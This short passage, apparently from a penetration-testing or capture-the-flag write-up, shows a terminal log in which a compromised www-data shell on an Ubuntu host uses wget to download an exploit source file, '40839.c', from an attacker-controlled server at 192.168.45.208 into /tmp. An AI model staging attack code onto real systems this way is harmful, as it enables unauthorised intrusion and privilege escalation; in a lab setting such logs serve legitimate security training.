 www-data@ubuntu:/tmp$ wget http://192.168.45.208:8000/40839.c
wget http://192.168.45.208:8000/40839.c
--2026-06-02 19:14:31--  http://192.168.45.208:8000/40839.c
Connecting to 192.168.45.208:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/x-csrc]
Saving to: `40839.c'
0K .... 100% 2.09M=0.002s
2026-06-02 19:14:31 (2.09 MB/s) - `40839.c' saved [4814/4814]